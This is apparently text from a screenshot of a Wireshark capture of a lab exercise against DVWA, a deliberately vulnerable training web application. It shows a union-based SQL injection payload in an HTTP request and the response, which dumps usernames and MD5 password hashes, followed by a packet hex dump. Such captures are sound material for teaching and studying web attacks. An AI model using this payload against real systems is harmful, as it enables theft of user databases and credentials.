 No. Time Source Destination Protocol Length Info
28 441.804070 10.0.2.4 10.0.2.15 HTTP 685 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+user%2
29 441.804427 10.0.2.15
30 441.807206 10.0.2.15
Follow HTTP Stream (tcp.stream eq 6)
Stream Content
Wireshark: Find text
Find text: 1=1
Cancel Find
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Gordon<br />Surname:
Brown</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Hack<br />Surname:
Me</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Pablo<br />Surname:
Picasso</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Bob<br />Surname:
Smith</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: gordonb<br />Surname: e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1' or 1=1 union
select user, password from users#<br />First name: 1337<br />Surname:
8d3533d75ae2c3966d7e0d4fcc69216b</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: pablo<br />Surname: 0d107d09f5bbe40cade3de5c71e9e9b7</pre><pre>ID: 1' or 1=1 union select
user, password from users#<br />First name: smithy<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</
pre>
.</div>
Entire conversation (7186 bytes)
0000 08 00 27 9f 48 a0 08 00 27 ca e1 24 08 00 45 00
0010 02 9f 58 44 40 00 40 06 c8 02 0a 00 02 04 0a 00
0020 02 0f 8b 54 00 50 f0 da e0 8a a2 2d 91 a8 80 18
0030 00 e5 1a a4 00 00 01 01 08 0a 00 02 b8 cb 00 0
0040 45 fe 47 45 54 20 2f 64 76 77 61 2f 76 75 6c 6e
0050 65 72 61 62 69 6c 69 74 69 65 73 2f 73 71 6c 69
0060 2f 3f 69 64 3d 31 25 32 37 2b 6f 72 2b 31 25 33
0070 44 31 2b 75 6e 69 6f 6e 2b 73 65 6c 65 63 74 2